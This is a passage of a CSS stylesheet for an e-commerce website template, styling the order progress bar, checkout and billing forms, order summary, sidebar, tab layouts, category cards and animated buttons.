  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #ffffff;
  z-index: 9;
  position: relative;
}
#ec-progressbar li .ec-progressbar-track:after {
  content: "";
  width: 100%;
  height: 12px;
  background: #deddff;
  position: absolute;
  left: 0;
  top: 19px;
}
#ec-progressbar li .ec-track-icon {
  display: block;
  margin-bottom: 11px;
}
#ec-progressbar li .ec-track-title {
  position: relative;
  color: #444444;
  font-size: 15px;
  text-transform: capitalize;
  font-weight: 500;
  line-height: 24px;
  max-width: 50%;
  display: block;
  margin: 0 auto;
  text-align: center;
  letter-spacing: 0;
  margin-top: 16px;
  word-break: break-all;
}
#ec-progressbar li:first-child .ec-progressbar-track:after {
  content: none;
  border-top-left-radius: 10px;
  border-bottom-left-radius: 10px;
  position: absolute;
  left: 50%;
  border-top-left-radius: 10px;
  border-bottom-left-radius: 10px;
}
#ec-progressbar li:last-child .ec-progressbar-track:after {
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
  position: absolute;
  left: -50%;
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
}
#ec-progressbar li:nth-child(2) .ec-progressbar-track:after {
  left: -50%;
}
#ec-progressbar li:nth-child(3) .ec-progressbar-track:after {
  left: -50%;
}
#ec-progressbar li:nth-child(4) .ec-progressbar-track:after {
  left: -50%;
}
#ec-progressbar li.active .ec-progressbar-track:before {
  background: #deddff;
  background: #3474d4;
  font-family: "EcIcons";
  content: "";
  z-index: 2;
}
#ec-progressbar li.active .ec-progressbar-track:after {
  background: #3474d4;
}
#ec-progressbar .step0 .ec-progressbar-track:before {
  font-family: "EcIcons";
  content: "";
}

/*-------------------------------------------------
  Checkout Page CSS
---------------------------------------------------*/
.checkout_page .ec-checkout-wrap {
  padding: 30px;
  border: 1px solid #ededed;
  background-color: #fff;
}
.checkout_page .ec-checkout-wrap h3, .checkout_page .ec-checkout-wrap .h3 {
  font-size: 20px;
  font-weight: 600;
  letter-spacing: 0;
  margin-bottom: 25px;
  position: relative;
  display: block;
  color: #444444;
  font-family: "Montserrat";
  line-height: 1;
}
.checkout_page .ec-checkout-wrap .ec-check-login h3, .checkout_page .ec-checkout-wrap .ec-check-login .h3 {
  margin-bottom: 22px;
}
.checkout_page .ec-checkout-wrap .ec-check-bill h3, .checkout_page .ec-checkout-wrap .ec-check-bill .h3 {
  margin-bottom: 26px;
  line-height: 1.2;
}
.checkout_page .ec-checkout-wrap .ec-check-bill .ec-check-subtitle {
  margin-bottom: 10px;
}
.checkout_page [type=radio]:checked {
  position: absolute;
  left: -9999px;
}
.checkout_page [type=radio]:checked + label {
  position: relative;
  padding-left: 26px;
  cursor: pointer;
  line-height: 16px;
  display: inline-block;
  color: #777777;
  letter-spacing: 0;
}
.checkout_page [type=radio]:checked + label:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 16px;
  height: 16px;
  border: 1px solid #ddd;
  border-radius: 100%;
  background: #ffffff;
  border: 1px solid #3474d4;
}
.checkout_page [type=radio]:checked + label:after {
  content: "";
  width: 8px;
  height: 8px;
  background: #3474d4;
  position: absolute;
  top: 4px;
  left: 4px;
  border-radius: 100%;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.checkout_page [type=radio]:not(:checked) {
  position: absolute;
  left: -9999px;
}
.checkout_page [type=radio]:not(:checked) + label {
  position: relative;
  padding-left: 26px;
  cursor: pointer;
  line-height: 16px;
  display: inline-block;
  color: #777777;
  letter-spacing: 0;
}
.checkout_page [type=radio]:not(:checked) + label:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 16px;
  height: 16px;
  border: 1px solid #ddd;
  border-radius: 100%;
  background: #ffffff;
}
.checkout_page [type=radio]:not(:checked) + label:after {
  content: "";
  width: 8px;
  height: 8px;
  background: #3474d4;
  position: absolute;
  top: 4px;
  left: 4px;
  border-radius: 100%;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  opacity: 0;
  -webkit-transform: scale(0);
  transform: scale(0);
}
.checkout_page .ec-sidebar-wrap {
  border: 1px solid #ededed;
  margin-bottom: 30px;
}
.checkout_page .ec-sidebar-wrap:last-child {
  margin-bottom: 0;
}
.checkout_page .ec-sidebar-wrap .ec-sb-block-content {
  margin-bottom: 0;
  border-bottom: none;
}
.checkout_page .ec-checkout-pay-wrap [type=radio]:checked + label {
  margin-bottom: 30px;
}
.checkout_page .ec-checkout-pay-wrap [type=radio]:not(:checked) + label {
  margin-bottom: 6px;
}
.checkout_page .ec-new-product {
  margin-top: 2px;
}

.ec-check-subtitle {
  margin-bottom: 14px;
  color: #444444;
  font-size: 15px;
  font-weight: 500;
  letter-spacing: 0;
  line-height: 1;
}

.ec-checkout-block.ec-check-new {
  margin-bottom: 30px;
}

.ec-new-option span {
  margin-right: 45px;
}

.ec-new-desc {
  position: relative;
  line-height: 24px;
  color: #777;
  letter-spacing: 0;
  max-width: 64%;
}

.ec-new-btn {
  margin-top: 26px;
}
.ec-new-btn a {
  height: 40px;
  text-transform: uppercase;
  font-size: 16px;
  min-width: 150px;
  line-height: 40px;
  letter-spacing: 0;
}

.ec-check-login-form form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.ec-check-login-form label {
  margin-bottom: 11px;
  color: #444444;
  font-size: 15px;
  font-weight: 500;
  letter-spacing: 0;
  line-height: 1;
}
.ec-check-login-form input {
  background-color: transparent;
  border: 1px solid #ededed;
  color: #444444;
  font-size: 14px;
  margin-bottom: 16px;
  padding: 0 15px;
  width: 100%;
  outline: none;
}
.ec-check-login-form .ec-check-login-fp {
  color: #444444;
  font-weight: 600;
  letter-spacing: 0.8px;
  text-decoration: underline;
  font-size: 15px;
  line-height: 24px;
}
.ec-check-login-form .ec-check-login-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 14px;
}
.ec-check-login-form .ec-check-login-btn .btn {
  height: 40px;
  text-transform: uppercase;
  font-size: 16px;
  min-width: 150px;
  line-height: 40px;
  letter-spacing: 0;
  cursor: pointer;
  padding: 0 15px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  outline: none;
  border-radius: 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 20px;
}

.ec-check-bill-form {
  margin-bottom: 2px;
}

.ec-bill-option {
  margin-bottom: 32px;
  display: block;
}
.ec-bill-option span {
  margin-right: 45px;
}

.padding-bottom-3 {
  padding-bottom: 3px !important;
}

/*-----  Checkout Page CSS  ------*/
.ec-checkout-wrap .ec-check-bill-form .ec-bill-wrap {
  width: 100%;
  padding: 0 15px;
}
.ec-checkout-wrap .ec-check-bill-form .ec-bill-wrap.ec-bill-half {
  width: 50%;
}
.ec-checkout-wrap .ec-check-bill-form form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  margin: 0 -15px;
}
.ec-checkout-wrap .ec-check-bill-form label {
  margin-bottom: 7px;
  color: #444444;
  font-size: 15px;
  font-weight: 500;
  letter-spacing: 0;
  line-height: 1;
}
.ec-checkout-wrap .ec-check-bill-form input {
  background-color: transparent;
  border: 1px solid #ededed;
  color: #444444;
  font-size: 14px;
  margin-bottom: 26px;
  padding: 0 15px;
  width: 100%;
  outline: none;
}
.ec-checkout-wrap .ec-check-bill-form .ec-bill-fp label {
  margin-bottom: 0;
}
.ec-checkout-wrap .ec-check-bill-form .ec-bill-fp label a {
  color: #444444;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0px;
}
.ec-checkout-wrap .ec-check-bill-form .ec-bl-select-inner {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 50px;
  border-radius: 0;
  border: 1px solid #ededed;
  font-size: 14px;
  padding: 0;
  margin-bottom: 27px;
}
.ec-checkout-wrap .ec-check-bill-form .ec-bl-select-inner select {
  padding: 0 15px;
}
.ec-checkout-wrap .ec-check-bill-form .ec-bl-select-inner::after {
  content: "";
  position: absolute;
  font-family: "EcIcons";
  top: 0;
  right: 0;
  padding: 0 10px;
  cursor: pointer;
  pointer-events: none;
  font-size: 24px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 50px;
  line-height: 1;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #777777;
}

.ec-checkout-content .ec-check-order-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 0;
}
.ec-checkout-content .ec-check-order-btn .btn {
  height: 40px;
  line-height: 40px;
  cursor: pointer;
  font-size: 16px;
  line-height: 1;
  padding: 0 5px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  outline: none;
  border-radius: 0px;
  width: 150px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  letter-spacing: 0;
}

.ec-checkout-summary > * {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 10px;
}
.ec-checkout-summary .text-left {
  color: #444444;
  font-size: 14px;
  line-height: 24px;
  letter-spacing: 0;
}
.ec-checkout-summary .text-right {
  color: #555;
  font-size: 15px;
  line-height: 24px;
  font-weight: 500;
}
.ec-checkout-summary .text-right a {
  color: #eb2629;
  font-weight: 500;
  font-size: 14px;
}
.ec-checkout-summary .ec-checkout-summary-total {
  border-top: 1px solid #ededed;
  padding-top: 19px;
  margin-bottom: 0;
  margin-top: 16px;
}
.ec-checkout-summary .ec-checkout-summary-total .text-left {
  font-size: 16px;
  font-weight: 700;
  font-family: "Montserrat";
}
.ec-checkout-summary .ec-checkout-summary-total .text-right {
  font-size: 16px;
  font-weight: 700;
  font-family: "Montserrat";
}

/*-----  Sidebar Page CSS  ------*/
.ec-sidebar-wrap .ec-sidebar-block .ec-checkout-pro {
  margin-top: 34px;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content .ec-checkout-pro li {
  padding: 1px;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content .ec-checkout-pro li a {
  margin: 0 auto;
  display: block;
  color: #777777;
  font-size: 12px;
  margin-top: 0;
  line-height: 18px;
  font-weight: 400;
  text-transform: capitalize;
  letter-spacing: 0;
  cursor: pointer;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content .ec-checkout-pro .ec-pro-size li a {
  pointer-events: none;
  width: 18px;
  height: 18px;
  cursor: pointer;
  background-color: #dddddd;
  color: #777777;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 12px;
  line-height: 18px;
  padding-top: 2px;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content .ec-checkout-pro .ec-pro-size li.active a {
  background-color: #555;
  color: #ffffff;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content .ec-checkout-pro .ec-pro-option {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content .ec-checkout-pro .ec-product-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content .ec-checkout-pro .ec-product-inner .ec-pro-content {
  width: calc(100% - 143px);
  padding: 0;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content .ec-checkout-pro .ec-product-inner .ec-pro-image-outer {
  width: 128px;
  margin-right: 15px;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content .ec-checkout-pro .ec-product-inner .ec-pro-color {
  margin-bottom: 8px;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content .ec-del-option {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content .ec-del-option > * {
  width: 50%;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content .ec-del-opt-head {
  color: #444444;
  font-size: 15px;
  font-weight: 500;
  letter-spacing: 0;
  line-height: 1;
  margin-bottom: 10px;
  display: block;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content .ec-del-desc {
  color: #777;
  font-size: 14px;
  font-weight: 300;
  line-height: 24px;
  margin-bottom: 15px;
  display: block;
  letter-spacing: 0;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content .ec-pay-opt-head {
  color: #444444;
  font-size: 15px;
  font-weight: 500;
  letter-spacing: 0;
  line-height: 1;
  margin-bottom: 6px;
  display: block;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content .ec-pay-desc {
  color: #777;
  font-size: 14px;
  font-weight: 300;
  line-height: 24px;
  margin-bottom: 15px;
  display: block;
  letter-spacing: 0;
}

.ec-product-inner .ec-pro-content .ec-price:not(:last-child) {
  margin-bottom: 4px;
}

.ec-sidebar-wrap.ec-checkout-del-wrap h3, .ec-sidebar-wrap.ec-checkout-del-wrap .h3 {
  font-size: 20px;
  text-transform: uppercase;
  letter-spacing: 0;
  margin-bottom: 13px;
}
.ec-sidebar-wrap.ec-checkout-del-wrap .ec-del-commemt {
  margin-top: 12px;
  display: block;
}
.ec-sidebar-wrap.ec-checkout-del-wrap .ec-del-commemt .ec-del-opt-head {
  margin-bottom: 8px;
}
.ec-sidebar-wrap.ec-checkout-del-wrap textarea {
  background: transparent;
  border: 1px solid #ededed;
  color: #444444;
  height: 100px;
  padding: 10px 15px;
  margin-bottom: 0;
  width: 100%;
  outline: none;
  font-size: 14px;
  display: block;
}

.ec-sidebar-wrap.ec-checkout-pay-wrap h3, .ec-sidebar-wrap.ec-checkout-pay-wrap .h3 {
  font-size: 20px;
  text-transform: uppercase;
  letter-spacing: 0;
  margin-bottom: 8px;
}
.ec-sidebar-wrap.ec-checkout-pay-wrap textarea {
  background: transparent;
  border: 1px solid #ededed;
  color: #444444;
  height: 110px;
  padding: 10px 15px;
  margin-bottom: 0;
  width: 100%;
  outline: none;
  font-size: 14px;
  display: block;
}
.ec-sidebar-wrap.ec-checkout-pay-wrap .ec-pay-commemt .ec-pay-opt-head {
  margin-bottom: 8px;
}
.ec-sidebar-wrap.ec-checkout-pay-wrap .ec-pay-agree {
  position: relative;
  display: block;
  margin-top: 20px;
}
.ec-sidebar-wrap.ec-checkout-pay-wrap .ec-pay-agree input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  z-index: 999;
  top: 0;
  left: 0;
  width: 15px;
  height: 15px;
}
.ec-sidebar-wrap.ec-checkout-pay-wrap .ec-pay-agree input:checked ~ .checked::after {
  display: block;
}
.ec-sidebar-wrap.ec-checkout-pay-wrap .ec-pay-agree a {
  margin-left: 27px;
  display: block;
  color: #777777;
  font-size: 14px;
  margin-top: 0;
  line-height: 18px;
  font-weight: 300;
  letter-spacing: 0;
  cursor: pointer;
}
.ec-sidebar-wrap.ec-checkout-pay-wrap .ec-pay-agree a span {
  font-weight: 500;
  color: #444444;
}
.ec-sidebar-wrap.ec-checkout-pay-wrap .ec-pay-agree .checked {
  position: absolute;
  top: 0;
  left: 0;
  height: 15px;
  width: 15px;
  background-color: #ffffff;
  border: 1px solid #ededed;
  border-radius: 4px;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.ec-sidebar-wrap.ec-checkout-pay-wrap .ec-pay-agree .checked:after {
  left: -1px;
  top: -1px;
  width: 15px;
  height: 15px;
  border: 1px solid #3474d4;
  content: "";
  position: absolute;
  display: none;
  font-family: "EcIcons";
  font-size: 9px;
  color: #3474d4;
  line-height: 14px;
  text-align: center;
  border-radius: 4px;
}

.ec-sidebar-wrap.ec-check-pay-img-wrap h3, .ec-sidebar-wrap.ec-check-pay-img-wrap .h3 {
  font-size: 20px;
  text-transform: uppercase;
  letter-spacing: 0;
  margin-bottom: 24px;
}

.ec-check-pay-img-wrap .ec-check-pay-img-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 55%;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.ec-check-pay-img-wrap .ec-check-pay-img {
  margin-bottom: 18px;
  margin-right: 5px;
}
.ec-check-pay-img-wrap .ec-check-pay-img:last-child {
  margin-bottom: 0;
  margin-top: 12px;
}

/*-----  Checkout Summary CSS  ------*/
.ec-checkout-summary .ec-checkout-coupan-content {
  display: none;
  margin-bottom: 0;
}

.ec-checkout-coupan-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid #ededed;
  padding: 5px;
}
.ec-checkout-coupan-form .ec-coupan {
  display: inline-block;
  vertical-align: top;
  line-height: 35px;
  height: 35px;
  color: #777777;
  font-size: 14px;
  width: 100%;
  border: 0;
  background: transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  text-align: left;
  padding-left: 10px;
  padding-right: 10px;
  letter-spacing: 0.5px;
}
.ec-checkout-coupan-form .ec-coupan-btn {
  font-size: 16px;
  text-align: center;
  padding: 0 15px;
}

/*-------------------------------------------------
  Element Tab Wrapper CSS
---------------------------------------------------*/
.ec-tab-wrapper-1 .ec-single-pro-tab-content .ec-single-pro-tab-desc p, .ec-tab-wrapper-2 .ec-single-pro-tab-content .ec-single-pro-tab-desc p, .ec-tab-wrapper-3 .ec-single-pro-tab-content .ec-single-pro-tab-desc p, .ec-tab-wrapper-4 .ec-single-pro-tab-content .ec-single-pro-tab-desc p {
  margin: 0;
  font-family: "Montserrat";
  font-size: 15px;
  font-weight: 500;
}

.ec-tab-wrapper-2 .ec-single-pro-tab-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.ec-tab-wrapper-3 .ec-single-pro-tab-content {
  padding: 30px;
}
.ec-tab-wrapper-3 .ec-single-pro-tab-nav {
  margin-bottom: -1px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ec-tab-wrapper-3 .ec-single-pro-tab-nav .nav-tabs .nav-link.active {
  background-color: transparent;
  color: #777;
  border-color: #ebebeb;
  border-bottom: none;
}

.ec-tab-wrapper-4 .ec-single-pro-tab-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 0;
}
.ec-tab-wrapper-4 .ec-single-pro-tab-content {
  padding: 30px 0px 0px 1px;
  border: none;
}

/*-------------------------------------------------
  Element Category Wrapper CSS
---------------------------------------------------*/
.ec-category-wrapper-1 .slick-arrow:before {
  content: "";
  color: #ffffff;
  position: relative;
  font-size: 38px;
  font-family: "EcIcons";
  width: 100%;
  line-height: 50px;
  height: 50px;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ec-category-wrapper-1 .slick-arrow:after {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  content: "";
  position: absolute;
  width: 50px;
  top: 0;
  height: 50px;
  background: #2d313e;
  left: 0;
  right: 0;
  border-radius: 100%;
  opacity: 0.5;
  border: 1px solid #fff;
}
.ec-category-wrapper-1 .slick-arrow:hover:after {
  opacity: 1;
}
.ec-category-wrapper-1 .slick-arrow.slick-prev {
  left: 5px;
}
.ec-category-wrapper-1 .slick-arrow.slick-next {
  right: 5px;
}
.ec-category-wrapper-1 .slick-arrow.slick-next:before {
  content: "";
}
.ec-category-wrapper-1 .slick-arrow.slick-prev:before {
  content: "";
}
.ec-category-wrapper-1 .slick-arrow {
  position: absolute;
  top: 45%;
  margin: 0 auto;
  font-size: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 50px;
  height: 50px;
  padding: 0;
  z-index: 1;
}
.ec-category-wrapper-1 .ec_cat_content {
  padding: 15px;
}
.ec-category-wrapper-1 .ec_cat_content .ec_cat_inner {
  position: relative;
}
.ec-category-wrapper-1 .ec_cat_content .ec-cat-image {
  box-shadow: 5px 7px 13px 0px rgba(35, 31, 32, 0.1);
  -webkit-box-shadow: 5px 7px 13px 0px rgba(35, 31, 32, 0.1);
  -moz-box-shadow: 5px 7px 13px 0px rgbaa(35, 31, 32, 0.1);
  border-radius: 10px;
  overflow: hidden;
}
.ec-category-wrapper-1 .ec_cat_content .ec-cat-desc {
  position: absolute;
  top: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  left: 0;
  right: 0;
  margin: 0 auto;
  bottom: 30px;
}
.ec-category-wrapper-1 .ec_cat_content .ec-section-btn a {
  font-size: 16px;
  padding: 10px 15px;
  min-width: 160px;
}

.ec-category-wrapper-3 .cat-card {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
  overflow: hidden;
}
.ec-category-wrapper-3 .cat-card img {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ec-category-wrapper-3 .cat-card:hover img {
  -webkit-transform: scale(1.2) rotate(-5deg);
  transform: scale(1.2) rotate(-5deg);
}
.ec-category-wrapper-3 .cat-card .cat-detail {
  padding: 15px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
}
.ec-category-wrapper-3 .cat-card .cat-detail h4, .ec-category-wrapper-3 .cat-card .cat-detail .h4 {
  font-weight: 700;
  font-size: 18px;
  color: #777;
}
.ec-category-wrapper-3 .cat-card .cat-detail h5, .ec-category-wrapper-3 .cat-card .cat-detail .h5 {
  line-height: 1.4;
  margin-bottom: 20px;
  font-size: 15px;
  color: #777;
}
.ec-category-wrapper-3 .cat-card .cat-detail .btn-primary {
  padding: 8px 15px;
  text-transform: uppercase;
  line-height: 22px;
}

.ec-category-wrapper-4 .cat-card {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
  overflow: hidden;
}
.ec-category-wrapper-4 .cat-card .card-img {
  position: relative;
  overflow: hidden;
}
.ec-category-wrapper-4 .cat-card img {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ec-category-wrapper-4 .cat-card:hover img {
  -webkit-transform: scale(1.2) rotate(-5deg);
  transform: scale(1.2) rotate(-5deg);
}
.ec-category-wrapper-4 .cat-card .cat-detail {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-category-wrapper-4 .cat-card .cat-detail h4, .ec-category-wrapper-4 .cat-card .cat-detail .h4 {
  margin-top: 15px;
  text-align: center;
  font-weight: 700;
  font-size: 17px;
  color: #777;
}
.ec-category-wrapper-4 .cat-card .cat-detail h5, .ec-category-wrapper-4 .cat-card .cat-detail .h5 {
  margin-bottom: 15px;
  text-align: center;
  line-height: 1.4;
  font-size: 15px;
  color: #777;
}
.ec-category-wrapper-4 .cat-card .cat-detail .btn-primary {
  text-align: center;
  width: 120px;
  padding: 8px 15px;
  text-transform: uppercase;
  line-height: 22px;
}

.ec-category-wrapper-5 .cat-card {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
  overflow: hidden;
  border-radius: 50%;
}
.ec-category-wrapper-5 .cat-card img {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ec-category-wrapper-5 .cat-card:hover .cat-detail {
  opacity: 0;
  -webkit-transform: scale(0);
          transform: scale(0);
}
.ec-category-wrapper-5 .cat-card:hover .btn-primary-1 {
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
}
.ec-category-wrapper-5 .cat-card:hover img {
  -webkit-transform: scale(1.2) rotate(-5deg);
  transform: scale(1.2) rotate(-5deg);
}
.ec-category-wrapper-5 .cat-card .btn-primary-1 {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 120px;
  margin: 0 auto;
  position: absolute;
  bottom: 30px;
  left: 0;
  right: 0;
  opacity: 0;
  padding: 10px 15px 8px 15px;
  text-transform: uppercase;
  border-radius: 30px;
  z-index: 1;
  -webkit-transform: scale(0);
          transform: scale(0);
  line-height: 22px;
  text-align: center;
}
.ec-category-wrapper-5 .cat-card .cat-detail {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 15px;
  opacity: 1;
}
.ec-category-wrapper-5 .cat-card .cat-detail .cat-detail-block {
  height: 100%;
  width: 100%;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background: rgba(255, 255, 255, 0.8);
}
.ec-category-wrapper-5 .cat-card .cat-detail h4, .ec-category-wrapper-5 .cat-card .cat-detail .h4 {
  font-weight: 700;
  font-size: 17px;
}
.ec-category-wrapper-5 .cat-card .cat-detail h5, .ec-category-wrapper-5 .cat-card .cat-detail .h5 {
  line-height: 1.4;
  margin-bottom: 15px;
  text-align: center;
  font-size: 15px;
}
.ec-category-wrapper-5 .cat-card .cat-detail .btn-primary {
  padding: 8px 15px;
  text-transform: uppercase;
  border-radius: 30px;
  line-height: 22px;
}

.cat-space-2 > div {
  margin: 15px 0;
}

.cat-space-3 > div {
  margin: 15px 0;
}

/*-------------------------------------------------
  Element Button Page CSS
---------------------------------------------------*/
/*------  Button Set  ------*/
.btn-sets {
  margin: -15px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.ec-btn-ds {
  margin: -10px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.ec-btn-ds .btn {
  margin: 10px;
}
.ec-btn-ds .btn-jittery {
  animation: jittery 4s infinite;
  -webkit-animation: jittery 4s infinite;
}
.ec-btn-ds .btn-icon {
  position: relative;
  margin-left: 8px;
  overflow: hidden;
}
.ec-btn-ds .btn-icon i {
  position: absolute;
  top: 41%;
  left: 48%;
  -webkit-transform: scale(0.75) translate(-16%, 400%);
          transform: scale(0.75) translate(-16%, 400%);
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.ec-btn-ds .btn-icon span {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.ec-btn-ds .btn-icon:hover i {
  -webkit-transform: scale(0.75) translate(-16%, 0);
          transform: scale(0.75) translate(-16%, 0);
}
.ec-btn-ds .btn-icon:hover span {
  -webkit-transform: translateY(-400%);
          transform: translateY(-400%);
}
.ec-btn-ds .btn-jelly:hover {
  animation: jelly 0.5s;
  -webkit-animation: jelly 0.5s;
}
.ec-btn-ds .btn-pulse:hover {
  -webkit-box-shadow: 0 0 0 18px transparent;
          box-shadow: 0 0 0 18px transparent;
